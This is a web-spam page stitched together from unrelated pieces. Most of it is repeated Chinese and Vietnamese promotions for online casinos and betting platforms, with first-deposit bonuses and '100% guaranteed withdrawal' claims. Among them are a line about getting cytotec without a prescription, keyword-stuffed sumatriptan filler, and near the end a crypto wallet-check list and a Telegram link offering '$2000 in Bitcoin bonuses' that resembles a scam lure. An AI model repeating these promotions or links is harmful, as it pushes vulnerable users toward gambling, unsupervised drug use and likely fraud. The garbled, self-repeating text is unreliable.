擁有兩岸三地的精英設計師與代理團隊,根據玩家反饋持續改進產品,並為合作商提供及時更新支持。
優越的服務與保障
從遊戲操作到客戶支持,九州娛樂城提供全面的服務支持,讓每位玩家都能感受到最貼心的服務。
九州娛樂城的未來
作為線上博弈行業的領航者,九州娛樂城不斷推陳出新,致力於提供更豐富的遊戲選擇和更完善的玩家體驗。同時,透過強大的技術與營運團隊,九州娛樂城已成為台灣乃至亞洲地區娛樂平台的代名詞。
立即下載九州APP,體驗最極致的娛樂樂趣!九州娛樂城——您的最佳線上娛樂夥伴!
九州娛樂城倒了
九州娛樂城:亞洲頂級線上娛樂平台
九州娛樂城,作為亞洲領先的線上博弈平台,以其專業性、公平性和創新性著稱。在這裡,您可以享受全方位的娛樂體驗,包括體育投注、真人遊戲、電子遊戲、六合彩球以及流行的捕魚機和棋牌遊戲。九州娛樂城是台灣玩家的首選娛樂平台,被譽為業界 No.1!
九州娛樂城的亮點
1. 多元化遊戲選擇
九州娛樂城擁有超過千款來自全球頂尖供應商提供的遊戲,滿足各種類型玩家的需求。無論是喜歡競技性的體育投注、刺激的真人遊戲,還是休閒的電子遊戲,九州娛樂城都能提供最適合您的選擇。
體育投注:全面覆蓋世界級賽事,包括世界杯、職業聯賽等。提供多種投注方式,如讓球、大小、單雙、串關等,並支持桌面端與手機端投注。
真人遊戲:KU真人百家樂、LEO真人遊戲等,讓您感受現場賭桌的真實刺激。
電子遊戲與捕魚機:多款熱門遊戲,如九州熱門電子遊戲和捕魚機,帶給玩家極致娛樂享受。
六合彩與棋牌遊戲:適合策略型玩家的理想選擇。
2. 極致便利的操作體驗
九州娛樂城支持通過官方網站和九州APP下載進行操作,無論您身在何處,都可以輕鬆加入遊戲世界。針對台灣玩家的本地化設計確保操作流暢、存取款方便。
3. 先進技術與安全保障
九州娛樂城集團總部位於菲律賓首都馬尼拉的RCBC Plaza,配備世界一流的安全資訊防護系統和智能大樓自動化系統(BAS)。玩家的數據與資金安全都能得到最佳保障,讓每一次遊戲都安心無憂。
4. 熱門品牌與平台支持
九州娛樂城旗下包括三大品牌:
LEO娛樂:提供真人遊戲、體育直播及免費影城。
THA娛樂:專注於新手友好和便捷操作。
KU娛樂:以真人百家樂而著稱。
每個品牌雖分別由不同管理團隊運營,但都傳承了九州娛樂城的高標準,遊戲系統與界面毫無差異,為玩家提供無縫娛樂體驗。
為什麼選擇九州娛樂城?
專業性與公平性
九州娛樂城堅持以「即時便利、公平公正、專業營運」為宗旨,研發創新遊戲技術,滿足不同類型玩家需求。
貼近市場與玩家需求
擁有兩岸三地的精英設計師與代理團隊,根據玩家反饋持續改進產品,並為合作商提供及時更新支持。
優越的服務與保障
從遊戲操作到客戶支持,九州娛樂城提供全面的服務支持,讓每位玩家都能感受到最貼心的服務。
九州娛樂城的未來
作為線上博弈行業的領航者,九州娛樂城不斷推陳出新,致力於提供更豐富的遊戲選擇和更完善的玩家體驗。同時,透過強大的技術與營運團隊,九州娛樂城已成為台灣乃至亞洲地區娛樂平台的代名詞。
立即下載九州APP,體驗最極致的娛樂樂趣!九州娛樂城——您的最佳線上娛樂夥伴!
how to get cytotec without prescription The Y deletions have been divided clinically into three groups, but this classification is actually naГЇve in most instances
LEO娛樂城:九州娛樂集團的卓越創舉與運營優勢
九州娛樂集團總部的現代化運營
九州娛樂集團的總部設於菲律賓首都馬尼拉市中心最具代表性的現代化建築「RCBC Plaza」。這座辦公大樓融合了全球領先的建築科技與安全系統,包括:
國家級資訊防護系統,確保數據安全。
樓宇自動化系統 (BAS),實現數位化管理與高效運營,包括防火系統、光纖電訊和數位監控。
九州娛樂為員工提供舒適的工作環境和專業的教育培訓,確保服務水準一流。其員工以專業知識和親切態度,為尊貴玩家帶來極致的遊戲體驗。
LEO娛樂旗下品牌與遊戲特色
九州娛樂城旗下分支包括 LEO、THA 和 KU 三個娛樂品牌。雖然品牌各自獨立運營,但都共享相同的遊戲系統與界面,提供超過數千款來自全球頂級供應商的遊戲。
這些品牌的核心特色包括:
種類繁多的遊戲:滿足不同類型玩家的需求,包括電子遊戲、體育博彩、真人娛樂等。
不斷更新的內容:通過九州獨家技術,網站內容保持新鮮,合作商可快速更新遊戲資源,確保平台競爭力。
玩家在這些平台上可以隨時找到適合自己的遊戲,享受沉浸式的娛樂體驗。
LEO娛樂城的歷史與發展
九州娛樂集團的起源可以追溯至其最早期的經營模式:「信用版」賭博平台 《天下體育球版》。儘管該模式在當時非常流行,但因高風險與財務處理複雜而逐漸被淘汰。
隨著市場需求的變化,九州娛樂轉型為現金版平台 《天下現金網》,引入了更安全、便捷的遊戲模式。這種轉變不僅提升了玩家的體驗,也使平台得以進一步發展。
如今,九州娛樂城已成為台灣博弈業界的領軍者,不僅優化了網站版面與功能,還推出了專屬手機APP,方便玩家隨時隨地進行遊戲體驗。
LEO娛樂的成功秘訣
現代化運營與技術支持:九州娛樂在系統安全與技術更新方面投入巨大資源,確保平台運營穩定可靠。
多元化遊戲體驗:通過與全球頂級遊戲供應商合作,平台提供了豐富的遊戲選擇,適應各種玩家需求。
用戶至上:專業培訓的員工以細心和熱忱態度,提供高品質服務,讓玩家倍感尊重。
不斷創新:從信用版到現金版,再到手機APP,九州娛樂始終緊跟市場趨勢,致力於打造最佳娛樂體驗。
結語
LEO娛樂城作為九州娛樂集團旗下的重要品牌,不僅繼承了集團的核心價值,更在遊戲選擇、服務品質和技術創新方面不斷提升。從最初的《天下體育球版》到如今的行業領先者,LEO娛樂見證了九州娛樂城的發展歷程,也成為博弈行業中的耀眼明星。
加入 LEO娛樂城,感受來自九州娛樂集團的專業與熱情,享受最頂級的線上博弈體驗!
st666
ST666 Xổ Số – Điểm Đến Giải Trí Hoàn Hảo
ST666 Xổ Số là nền tảng giải trí trực tuyến hàng đầu, cung cấp đa dạng các loại hình trò chơi từ keno, xổ số miền Nam (XSMN), xổ số miền Bắc (XSMB) đến xổ số siêu tốc. Với dịch vụ chuyên nghiệp và an toàn, ST666 mang đến cho bạn một trải nghiệm hoàn toàn mới mẻ và hấp dẫn.
Tại Sao Nên Chọn ST666 Xổ Số
Truy Cập Nhanh Và An Toàn
ST666 đảm bảo quyền truy cập nhanh chóng thông qua đường dẫn chính thức, loại bỏ hoàn toàn rủi ro từ các trang web giả mạo hoặc nguy cơ mất tài khoản. Hệ thống bảo mật hiện đại giúp bạn yên tâm khi đăng nhập và tham gia trò chơi.
Ưu Đãi Độc Quyền Dành Cho Thành Viên
ST666 mang đến nhiều chương trình khuyến mãi đặc biệt dành riêng cho người chơi, bao gồm phần thưởng giá trị và các ưu đãi hấp dẫn. Thành viên mới sẽ được trải nghiệm các chính sách hỗ trợ vượt trội, giúp tăng cơ hội chiến thắng và tận hưởng trò chơi tốt nhất.
Bảo Mật Thông Tin Tối Đa
Hệ thống mã hóa hiện đại của ST666 đảm bảo mọi giao dịch và dữ liệu cá nhân đều được bảo vệ an toàn. Mọi thông tin đều được xử lý theo quy chuẩn bảo mật cao nhất, giúp người chơi yên tâm giải trí mà không lo lắng về vấn đề rủi ro thông tin.
Đa Dạng Trò Chơi Giải Trí
Xổ số: Từ xổ số truyền thống như XSMN, XSMB đến xổ số siêu tốc, đáp ứng mọi nhu cầu giải trí của người chơi.
Lô đề: Cung cấp giao diện dễ sử dụng, giúp bạn dễ dàng chọn số và theo dõi kết quả trực tiếp.
Casino trực tuyến: Đa dạng các trò chơi từ bài bạc, roulette đến các game đổi thưởng hiện đại.
Những Lợi Ích Khi Chơi Tại ST666
Dịch vụ hỗ trợ khách hàng chuyên nghiệp hoạt động 24/7.
Giao dịch nạp và rút tiền nhanh chóng, minh bạch.
Hệ thống cập nhật trò chơi thường xuyên, mang lại sự mới mẻ và không nhàm chán.
Nền tảng thiết kế hiện đại, thân thiện với mọi thiết bị, từ máy tính đến điện thoại di động.
Cách Truy Cập ST666
Truy cập đường dẫn chính thức của ST666 để đảm bảo an toàn.
Đăng ký tài khoản và hoàn tất các bước xác thực thông tin.
Tham gia các trò chơi hấp dẫn và tận hưởng phần thưởng đặc biệt dành cho thành viên.
ST666 Xổ Số không chỉ là nền tảng giải trí mà còn là nơi mang lại cơ hội chiến thắng và trải nghiệm dịch vụ đẳng cấp. Tham gia ngay hôm nay để khám phá một thế giới giải trí đa dạng và chuyên nghiệp!
RG富遊娛樂城:台灣線上娛樂城的最佳選擇
RG富遊娛樂城以其卓越的服務和多樣化的遊戲選擇,成為2024年最受歡迎的線上娛樂平台。受到超過50位網紅和部落客的實測推薦,這座娛樂城不僅提供豐富的遊戲,還帶來眾多優惠活動和誠信保證,贏得了廣大玩家的信任與青睞。
RG富遊娛樂城的獨特優勢
多重優惠活動
體驗金 $168:新手玩家可以免費試玩,無需任何成本即可體驗高品質遊戲。
首儲1000送1000:首次存款即可獲得雙倍金額,增加遊戲的樂趣與機會。
線上簽到轉盤:每日簽到即可參加抽獎,贏取現金獎勵和豐厚禮品。
快速存提款與資金保障
RG富遊採用自主研發的財務系統,確保5秒快速存款,滿足玩家即時遊戲需求。
100%保證出金,杜絕任何拖延或資金安全風險,讓玩家完全放心。
遊戲種類豐富
RG富遊娛樂城涵蓋多種遊戲類型,滿足不同玩家的需求,包括:
真人百家樂:與真人荷官互動,感受真實賭場的刺激氛圍。
電子老虎機:超過數百款創新遊戲,玩法新穎,回報豐厚。
電子捕魚:趣味性強,結合策略與娛樂,深受玩家喜愛。
電子棋牌:提供公平競技環境,適合策略型玩家。
體育投注:涵蓋全球賽事,賠率即時更新,為體育愛好者提供最佳選擇。
樂透彩票:參與多地彩票,挑戰巨額獎金。
跨平台兼容性
RG富遊支持Web端、H5、iOS和Android設備,玩家可隨時隨地登錄遊戲,享受無縫體驗。
與其他娛樂城的不同之處
RG富遊以現金版模式運營,確保交易透明和安全性。相比一般娛樂城,RG富遊在存提款速度上遙遙領先,玩家可在短短15秒內完成交易,並且100%保證資金提領。而在線客服全年無休,隨時提供支持,讓玩家在任何時間都能解決問題。
相比之下,一般娛樂城多以信用版模式運營,存在出金風險,且存提款速度較慢,客服服務不穩定,無法與RG富遊的專業性相比。
為什麼選擇RG富遊娛樂城
資金交易安全無憂:採用最先進的SSL加密技術,確保每筆交易的安全性。
遊戲種類全面豐富:每日更新多樣化遊戲,帶來新鮮感和無限可能。
優惠活動力度大:從體驗金到豐厚的首儲獎勵,玩家每一步都能享受優惠。
快速存提款服務:自主研發技術保障流暢交易,遊戲不中斷。
全天候專業客服:24/7在線支持,及時解決玩家需求。
立即加入RG富遊娛樂城
RG富遊娛樂城不僅提供豐富的遊戲體驗,更以專業的服務、完善的安全保障和多樣的優惠活動,為玩家打造一個值得信賴的娛樂環境。立即註冊,體驗台灣最受歡迎的線上娛樂城!
Find drug information. Medication leaflet available.
sumatriptan headaches
Drug specifics here. Comprehensive medication facts.
Comprehensive medication guide. Access medicine details.
imitrex citomegalovirus
Comprehensive drug facts. Complete drug overview.
Find drug information. Misuse consequences detailed.
sumatriptan dna
Drug guide provided. Pill facts available.
Formulation info listed. Pill facts here.
sumatriptan treats
Find pill facts. Drug guide here.
娛樂城
2024 年娛樂城遊戲推薦:最夯遊戲與最佳平台選擇
隨著線上娛樂城市場的蓬勃發展,2024 年推出了多款令人興奮的遊戲和創新平台。無論是喜歡老虎機、棋牌遊戲,還是捕魚和彩票遊戲的玩家,都能在今年找到屬於自己的遊戲樂園。以下是熱門遊戲推薦與最佳娛樂城平台的詳細介紹。
2024 年最夯遊戲推薦
電子老虎機遊戲
電子老虎機一直是娛樂城的經典項目,今年更是推出了數款熱門作品:
戰神賽特:以古埃及神話為背景,擁有高倍數獎勵的特殊功能,畫面設計精美。
魔龍傳奇:玩家可探索魔龍世界,觸發驚喜獎金和免費遊戲機會。
雷神之錘:以北歐神話為主題,特色連線玩法讓每次旋轉都充滿期待。
金虎爺:寓意招財進寶,特別適合新年期間挑戰,玩法簡單但回報豐厚。
棋牌遊戲
二人麻將:適合喜歡策略性對抗的玩家,快速節奏且競爭激烈。
忍 Kunoichi:結合武士與忍者元素,讓玩家體驗獨特的棋牌競技。
捕魚遊戲
捕魚遊戲是一種結合策略和運氣的娛樂項目,玩家可以通過捕捉魚群來獲得高額獎金,同時享受視覺和操作的雙重樂趣。
彩票遊戲
彩票遊戲以簡單快捷的玩法吸引大批玩家,提供多種國內外彩種,讓玩家隨時挑戰幸運。
RG富遊娛樂城:2024 年最佳線上娛樂城推薦
在眾多娛樂城平台中,RG富遊娛樂城以其專業服務和卓越遊戲體驗,成為今年的首選平台。
平台特色
遊戲種類豐富
提供多元化遊戲選擇,包括真人視訊、電子老虎機、捕魚、棋牌和彩票遊戲,滿足所有玩家需求。
快速便捷的存提款服務
平台支持即時存款與快速提款,無需等待,確保資金安全流動。
高度安全保障
採用最先進的加密技術,保護玩家的帳戶與交易安全。
支援多平台裝置
富遊娛樂城APP 可在 iOS 和 Android 設備上使用,界面簡潔易操作,隨時隨地享受娛樂。
專業客服支援
提供 24 小時全天候客服,隨時解答玩家疑問,保障流暢的遊戲體驗。
如何開始體驗 RG 富遊娛樂城
下載富遊 APP
在官方網站免費下載 APP,支援 iOS 和 Android 設備。
註冊帳號
使用簡單步驟完成註冊,立即進入遊戲世界。
挑戰熱門遊戲
從老虎機到棋牌遊戲,選擇您喜歡的類型,挑戰高額獎金。
結語
2024 年是線上娛樂遊戲的精彩年份,從戰神賽特到二人麻將,每款遊戲都能帶給玩家不同的樂趣。而選擇像 RG富遊娛樂城 這樣的專業平台,不僅能體驗到豐富的遊戲內容,還能享受安全可靠的服務。立即下載富遊 APP,加入這個充滿驚喜的娛樂世界
Как выбрать стальной лист для строительных и производственных нужд
dj88 gacor
ST666 – Nhận Định Bóng Đá Kèo Nhà Cái Uy Tín
ST666: Địa Chỉ Lý Tưởng Cho Những Tín Đồ Cá Cược Bóng Đá
ST666 là nền tảng nhận định bóng đá và kèo nhà cái chuyên nghiệp, nơi người chơi có thể tham gia dự đoán các kèo đa dạng như cược tài xỉu, cược chấp, và cược 1×2. Với giao diện thân thiện, tỷ lệ cược minh bạch và ưu đãi hấp dẫn, ST666 đang dần trở thành lựa chọn hàng đầu của cộng đồng yêu bóng đá.
Nhận Định Kèo Nhà Cái Đa Dạng
Cược Tài Xỉu (#cuoctaixiu)
Dựa vào tổng số bàn thắng trong trận đấu, người chơi dễ dàng chọn lựa Tài (nhiều hơn tỷ lệ nhà cái đưa ra) hoặc Xỉu (ít hơn tỷ lệ).
ST666 cung cấp các phân tích chi tiết giúp người chơi đưa ra lựa chọn chính xác.
Cược Chấp (#cuocchap)
Thích hợp cho những trận đấu có sự chênh lệch về sức mạnh giữa hai đội. ST666 cung cấp tỷ lệ chấp tối ưu, phù hợp với cả người chơi mới và chuyên nghiệp.
Cược 1×2 (#cuoc1x2)
Phù hợp cho những ai muốn dự đoán kết quả chung cuộc (Thắng – Hòa – Thua). Đây là loại kèo phổ biến, dễ hiểu và có tỷ lệ cược hấp dẫn.
Ưu Đãi Hấp Dẫn Tại ST666
Nhận 160% tiền gửi lần đầu: Khi đăng ký tài khoản mới và nạp tiền, người chơi sẽ nhận được số tiền thưởng cực lớn, tăng cơ hội tham gia các kèo.
Hoàn tiền 3% mỗi ngày: Chính sách hoàn tiền giúp người chơi giảm thiểu rủi ro, thoải mái trải nghiệm mà không lo lắng nhiều về chi phí.
Vì Sao Nên Chọn ST666?
Nền Tảng Uy Tín: ST666 cam kết mang đến trải nghiệm cá cược minh bạch và an toàn.
Phân Tích Chuyên Sâu: Đội ngũ chuyên gia của ST666 luôn cập nhật nhận định mới nhất về các trận đấu, giúp người chơi đưa ra quyết định tối ưu.
Hỗ Trợ 24/7: Đội ngũ hỗ trợ chuyên nghiệp, luôn sẵn sàng giải đáp thắc mắc của người chơi.
Giao Dịch Nhanh Chóng: Nạp rút tiền linh hoạt, đảm bảo sự tiện lợi và bảo mật.
Cách Tham Gia ST666
Truy cập website chính thức của ST666.
Đăng ký tài khoản bằng thông tin cá nhân.
Nạp tiền lần đầu để nhận ưu đãi 160%.
Bắt đầu trải nghiệm cá cược với các kèo yêu thích!
Hãy đến với ST666 để tận hưởng không gian cá cược chuyên nghiệp, nhận định kèo chất lượng và những phần thưởng hấp dẫn. Tham gia ngay hôm nay để trở thành người chơi chiến thắng!
ST666: Thiên Đường Casino Trực Tuyến Hàng Đầu
ST666 là một trong những sòng bạc trực tuyến hàng đầu, mang đến trải nghiệm chơi game đỉnh cao với hàng loạt trò chơi hấp dẫn và chương trình khuyến mãi đặc biệt. Với sứ mệnh đem lại sân chơi công bằng và tiện lợi, ST666 đã trở thành lựa chọn yêu thích của hàng ngàn người chơi tại Việt Nam.
Đa Dạng Trò Chơi và Sảnh Cược
1. Trò Chơi Phong Phú
ST666 cung cấp nhiều trò chơi đa dạng, đáp ứng sở thích của mọi người chơi:
Baccarat: Trò chơi cổ điển dành cho những ai yêu thích chiến thuật và may mắn.
Tài Xỉu: Trò chơi xúc xắc đầy kịch tính, đem lại cơ hội thắng lớn trong từng vòng cược.
Xóc Đĩa: Trò chơi truyền thống Việt Nam, được nâng cấp với công nghệ trực tuyến hiện đại.
Và nhiều trò chơi khác đang chờ bạn khám phá.
2. Sảnh Cược Đẳng Cấp
ST666 kết hợp cùng các sảnh cược nổi tiếng như:
Wm Casino: Nền tảng casino chuyên nghiệp, nổi bật với các trò chơi chất lượng cao và giao diện mượt mà.
ST666 Casino: Sảnh cược độc quyền với những ưu đãi hấp dẫn và các trò chơi độc đáo.
Khuyến Mãi Hấp Dẫn Tại ST666
ST666 không chỉ nổi bật với danh mục trò chơi phong phú mà còn mang đến nhiều chương trình khuyến mãi hấp dẫn cho người chơi:
Khuyến Mãi Gửi Tiền Cuối Tuần: Nhận thưởng lên đến 3.666.000 đồng khi nạp tiền vào tài khoản trong các ngày cuối tuần.
Ưu Đãi Đặc Biệt Dành Cho Hội Viên Mới: Những người chơi mới sẽ nhận được gói khuyến mãi chào mừng độc quyền.
Hoàn Tiền Hàng Tuần: Cơ hội nhận lại phần trăm số tiền cược đã thua trong tuần, giúp bạn có thêm động lực tham gia.
Tại Sao Nên Chọn ST666?
An Toàn và Uy Tín: ST666 cam kết bảo mật thông tin và giao dịch của người chơi, đảm bảo trải nghiệm chơi game an toàn tuyệt đối.
Hỗ Trợ Khách Hàng Chuyên Nghiệp: Đội ngũ chăm sóc khách hàng luôn sẵn sàng hỗ trợ 24/7.
Giao Diện Thân Thiện: Thiết kế đơn giản, dễ sử dụng, phù hợp cho cả người mới chơi và người chơi lâu năm.
Cơ Hội Thắng Lớn: Tỷ lệ thắng cao và phần thưởng hấp dẫn trong từng trò chơi.
Cách Tham Gia ST666
Bước 1: Truy cập trang web chính thức của ST666.
Bước 2: Đăng ký tài khoản nhanh chóng và miễn phí.
Bước 3: Nạp tiền và lựa chọn trò chơi yêu thích để bắt đầu hành trình giải trí.
Kết Luận
ST666 chính là thiên đường giải trí trực tuyến dành cho những ai yêu thích thử vận may và tận hưởng các trò chơi đẳng cấp. Với sự kết hợp giữa công nghệ hiện đại và các chương trình ưu đãi hấp dẫn, ST666 cam kết mang lại trải nghiệm hoàn hảo cho người chơi. Tham gia ngay hôm nay để khám phá những điều bất ngờ tại ST666!
LEO娛樂城登入
LEO娛樂城:九州娛樂集團的卓越創舉與運營優勢
九州娛樂集團總部的現代化運營
九州娛樂集團的總部設於菲律賓首都馬尼拉市中心最具代表性的現代化建築「RCBC Plaza」。這座辦公大樓融合了全球領先的建築科技與安全系統,包括:
國家級資訊防護系統,確保數據安全。
樓宇自動化系統 (BAS),實現數位化管理與高效運營,包括防火系統、光纖電訊和數位監控。
九州娛樂為員工提供舒適的工作環境和專業的教育培訓,確保服務水準一流。其員工以專業知識和親切態度,為尊貴玩家帶來極致的遊戲體驗。
LEO娛樂旗下品牌與遊戲特色
九州娛樂城旗下分支包括 LEO、THA 和 KU 三個娛樂品牌。雖然品牌各自獨立運營,但都共享相同的遊戲系統與界面,提供超過數千款來自全球頂級供應商的遊戲。
這些品牌的核心特色包括:
種類繁多的遊戲:滿足不同類型玩家的需求,包括電子遊戲、體育博彩、真人娛樂等。
不斷更新的內容:通過九州獨家技術,網站內容保持新鮮,合作商可快速更新遊戲資源,確保平台競爭力。
玩家在這些平台上可以隨時找到適合自己的遊戲,享受沉浸式的娛樂體驗。
LEO娛樂城的歷史與發展
九州娛樂集團的起源可以追溯至其最早期的經營模式:「信用版」賭博平台 《天下體育球版》。儘管該模式在當時非常流行,但因高風險與財務處理複雜而逐漸被淘汰。
隨著市場需求的變化,九州娛樂轉型為現金版平台 《天下現金網》,引入了更安全、便捷的遊戲模式。這種轉變不僅提升了玩家的體驗,也使平台得以進一步發展。
如今,九州娛樂城已成為台灣博弈業界的領軍者,不僅優化了網站版面與功能,還推出了專屬手機APP,方便玩家隨時隨地進行遊戲體驗。
LEO娛樂的成功秘訣
現代化運營與技術支持:九州娛樂在系統安全與技術更新方面投入巨大資源,確保平台運營穩定可靠。
多元化遊戲體驗:通過與全球頂級遊戲供應商合作,平台提供了豐富的遊戲選擇,適應各種玩家需求。
用戶至上:專業培訓的員工以細心和熱忱態度,提供高品質服務,讓玩家倍感尊重。
不斷創新:從信用版到現金版,再到手機APP,九州娛樂始終緊跟市場趨勢,致力於打造最佳娛樂體驗。
結語
LEO娛樂城作為九州娛樂集團旗下的重要品牌,不僅繼承了集團的核心價值,更在遊戲選擇、服務品質和技術創新方面不斷提升。從最初的《天下體育球版》到如今的行業領先者,LEO娛樂見證了九州娛樂城的發展歷程,也成為博弈行業中的耀眼明星。
加入 LEO娛樂城,感受來自九州娛樂集團的專業與熱情,享受最頂級的線上博弈體驗!
LEO娛樂城無法登入
熊貓體育:台灣娛樂市場的新星
隨著最近幾週LEO娛樂城的頻繁登入問題和九州集團宣布退出台灣市場,各大玩家開始尋求新的娛樂平台。在這樣的背景下,熊貓體育逐漸脫穎而出,成為玩家們的熱門選擇。
#### 熊貓體育的優勢
1. 穩定性與信任
熊貓體育作為一個亞洲知名的博弈品牌,擁有龐大的資本後盾,並持有多項合法的營業執照,包括歐洲馬爾他(MGA)與菲律賓(PAGCOR)的監管牌照。這些執照不僅確保了平台的合法性,也增強了玩家對平台的信任感。
2. 多元化的入金管道
熊貓體育提供了多種入金選擇,如信用卡和電子錢包等,讓玩家的資金交易更為靈活,無需擔心因為金流問題影響遊戲體驗。
3. 優惠活動吸引新玩家
該平台推出了吸引人的優惠活動,例如首儲1000元送1000元的活動,使得新玩家可以在入場時獲得額外資金,提升遊戲興趣和參與感。
4. 公平的遊戲環境
不同於某些競爭者,熊貓體育專注於提供公平的遊戲體驗,並致力於改善玩家的遊戲環境,減少風險與不確定性。
#### 未來展望
面對市場的變化,熊貓體育不僅提供安全且多元的遊戲體驗,還展示出強大的應變能力。隨著九州集團的退出,熊貓體育有機會吸引更多原本屬於LEO娛樂城的玩家,進一步擴大市場份額。
如果你正在尋找一個穩定且值得信賴的娛樂平台,不妨考慮熊貓體育,這將是你的不二選擇。隨著新賽季的開始,更多精彩的遊戲活動也將隨之而來,讓我們拭目以待!
娛樂城
富遊娛樂城:台灣線上賭場的創新選擇
在台灣的線上娛樂市場中,富遊娛樂城憑藉其優質的服務和多樣化的娛樂選項,迅速成為新一代玩家的首選。既有刺激的遊戲體驗,又提供了一系列具有吸引力的優惠,富遊娛樂城無疑是追求樂趣的玩家們理想的地方。
#### 優勢與特色
1. 多樣化的遊戲選擇
富遊娛樂城提供了豐富的遊戲種類,包括電子老虎機、真人百家樂、運彩投注等。不論你是老虎機的愛好者,還是熱衷於真人賭桌的玩家,這裡都能滿足你的需求。特別推薦的遊戲如DG真人百家和RSG皇家百家樂,一定能帶給你極致的遊戲體驗。
2. 吸引人的優惠活動
富遊娛樂城針對新手和老玩家都推出了多樣的優惠活動。新會員首次存款可獲得相同金額的獎金,還有額外的體驗金送出,設計友好且實惠。此外,富遊每週的簽到獎勵和天天無上限的返水活動,更是讓玩家在遊戲中能持續獲得收益。
3. 安全可靠的存取款方式
在金融交易方面,富遊娛樂城支持多種存款和提款方式,包括各大銀行轉帳、超商儲值,甚至虛擬貨幣等。最低提款金額設置靈活,保證玩家資金的安全與便捷。
4. 人性化的操作介面
富遊娛樂城的網頁與移動應用設計簡潔易用,玩家可以方便地找到所需的遊戲和優惠。無論是在電腦還是手機上,都能順利享受到遊戲的樂趣。
#### 如何開始遊戲
如果你是新手玩家,開始你的富遊體驗非常簡單。只需註冊帳號,完成首次存款,即可獲得新手優惠。無論你想嘗試電子遊戲還是真人賭局,富遊娛樂城都能讓你輕鬆上手,享受娛樂的樂趣。
#### 社會責任與防沉迷措施
富遊娛樂城深知線上賭博的風險,因此致力於推廣負責任的遊戲文化。他們提供“防沉迷”指導,以確保玩家能夠理性投注,並提供必要的幫助和資源來幫助有需求的玩家。
#### 總結
對於尋求安全、便捷和多元化娛樂城體驗的玩家,富遊娛樂城絕對是值得選擇的選項。無論你是希望徹底放鬆,還是想要體驗刺激的博弈過程,富遊娛樂城都能滿足你的期待,成為你在台灣線上娛樂市場的最佳夥伴。立即註冊並開始你的遊戲之旅吧!
想要享受最刺激的線上娛樂體驗?選擇RG富遊娛樂城!
在這個數位時代,尋找適合自己的線上娛樂城變得越來越重要。如果你想在線上娛樂城找到最好玩、最受歡迎的遊戲,RG富遊絕對是你的首選!我們匯聚了多款博弈遊戲,讓您盡情享受娛樂的刺激與快感。
#### 精選遊戲類型
1. 真人百家樂
感受現場賭場的氛圍!RG富遊的真人視訊百家樂讓你與真實的荷官互動,享受高品質的遊戲體驗。無論你是老手還是新手,都能在這裡找到適合自己的節奏。
2. 電子老虎機
喜愛刺激嗎?我們提供多款熱門老虎機遊戲,如「戰神賽特」「魔龍傳奇」等,每一款都擁有精美的畫面和豐厚的獎勵,讓每次旋轉都充滿期待!
3. 體育投注
無論你是球迷還是賽事愛好者,RG富遊的體育投注平台都有你想要的。精準的賠率、廣泛的賽事選擇,讓你體驗到投注的樂趣和刺激。
4. 彩票遊戲與捕魚遊戲
隨著運氣來!不妨試試我們的棋牌遊戲和彩票遊戲,這裡有各種機會讓你體驗到不一樣的勝利快感。
#### 下載富遊APP,隨時隨地享受遊戲!
富遊娛樂城的APP支持iOS和Android設備,界面簡潔易用,內容豐富。無論你身處何地,都能輕鬆進入遊戲世界,隨心所欲享受娛樂時光。此外,我們提供即時客服支援,隨時解決你的疑問,讓你的遊戲體驗更為完美。
#### 為什麼選擇RG富遊?
– 安全可靠
RG富遊致力於為玩家提供安全可靠的遊戲環境,您的每一筆交易都受到最高的安全保障。
– 快速便捷的存提款服務
我們的存款平均時間僅需30秒,提款平均只需60秒,讓你體驗即時的快感!
– 豐富多元的遊戲選擇
超過9999款遊戲任你選擇,無論你偏好哪種娛樂方式,這裡都能滿足你的需求。
– 全天候服務
我們全年365天提供不停歇的客服支持,確保你在遊戲過程中享受到最好的服務。
### 結論
RG富遊娛樂城是您最佳的線上賭場選擇。我們不僅提供多樣化的遊戲選擇,還有安全可靠的遊戲環境和便捷的服務。立即下載APP,加入RG富遊,開始您的娛樂之旅,享受無與倫比的遊戲體驗吧!
check wallet address
Overview of Crypto Transaction Validation and Conformity Solutions
In today’s digital asset sector, maintaining deal openness and compliance with Anti-Laundering and KYC rules is crucial. Following is an outline of leading platforms that deliver tools for crypto transaction tracking, verification, and resource protection.
1. Token Metrics Platform
Description: Tokenmetrics offers cryptocurrency evaluation to examine possible risk threats. This platform enables users to check coins before purchase to prevent potentially scam resources. Attributes:
– Threat evaluation.
– Suitable for holders aiming to avoid questionable or fraud assets.
2. Metamask.Monitory.Center
Summary: Metamask.Monitory.Center enables holders to check their cryptocurrency resources for doubtful activity and regulatory adherence. Advantages:
– Validates assets for “cleanliness”.
– Delivers warnings about likely asset restrictions on particular exchanges.
– Gives comprehensive reports after account sync.
3. BestChange.ru
Overview: Bestchange.ru is a site for observing and verifying crypto exchange deals, providing clarity and transaction safety. Features:
– Transaction and account tracking.
– Compliance validation.
– Internet platform; accommodates BTC and multiple other digital assets.
4. AML Bot
Description: AMLCheck Bot is a portfolio tracker and compliance service that utilizes machine learning methods to identify suspicious activity. Features:
– Transaction tracking and identity check.
– Accessible via internet and Telegram.
– Supports cryptocurrencies such as BSC, BTC, DOGE, and additional.
5. AlfaBit
Summary: AlphaBit offers complete AML services tailored for the digital currency market, supporting companies and financial organizations in maintaining compliance conformity. Advantages:
– Thorough compliance options and screenings.
– Meets up-to-date protection and conformity guidelines.
6. Node AML
Summary: AML Node provides compliance and customer identity services for cryptocurrency firms, including deal tracking, sanctions screening, and risk assessment. Benefits:
– Danger evaluation solutions and sanctions screenings.
– Valuable for ensuring safe firm processes.
7. Btrace.AMLcrypto.io
Description: Btrace.AMLcrypto.io is dedicated to resource validation, offering deal tracking, sanctions evaluations, and assistance if you are a affected by theft. Advantages:
– Reliable assistance for asset retrieval.
– Deal tracking and protection options.
Exclusive USDT Verification Options
Our platform also reviews multiple platforms offering check services for USDT transfers and holdings:
– **USDT TRC20 and ERC20 Check:** Various sites provide detailed checks for USDT transactions, helping in the finding of questionable activity.
– **AML Screening for USDT:** Solutions are offered for monitoring for suspicious actions.
– **“Cleanliness” Screenings for Wallets:** Checking of transfer and account legitimacy is available to identify potential threats.
**Summary**
Finding the suitable platform for checking and monitoring crypto transactions is important for providing protection and compliance compliance. By consulting our evaluations, you can find the ideal solution for transfer tracking and fund protection.
Secure $2000 In Bitcoin Bonuses Now. Tap Here To Begin Earning
>>> https://t.me/+fopldkmfndjkfjdksjdkfjdkksjd #Lolllukazzzur333
<<<
dj88 login
娛樂城
富遊娛樂城評價:2024年最新評價
推薦指數 : ★★★★★ ( 5.0/5 )
